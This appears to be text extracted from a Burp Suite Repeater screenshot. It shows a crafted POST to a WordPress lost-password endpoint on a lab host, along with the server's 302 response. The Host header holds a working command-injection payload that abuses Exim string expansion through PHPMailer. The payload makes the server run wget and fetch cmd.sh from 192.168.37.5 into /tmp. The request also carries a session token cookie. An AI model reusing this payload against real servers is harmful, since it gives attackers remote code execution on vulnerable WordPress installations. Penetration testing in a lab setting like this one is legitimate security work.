 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 8 × 9 × 10 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${
substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${
substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spoo
l_directory}}rce${substr{10}{1}{$tod_log}}192.168.37.5${substr{0}{1}{$spool_dire
ctory}}cmd.sh}} null)
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://192.168.56.103:32990
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.103:32990/wp-login.php?action=lostpassword
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: wordpress_test_cookie=WP+Cookie+check; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiw
iZXhwIjoxNzQ3NjUyMjgxLCJlbWFpbCI6IiJ9.WBY5DbFoLcHtYpJSfH8cULcJz7IauvGSM1Ohh6QGp1
c
14 Connection: keep-alive
15
16 user_login=admin&redirect_to=&wp-submit=Get+New+Password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 18 May 2025 12:15:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html; charset=UTF-8
14
15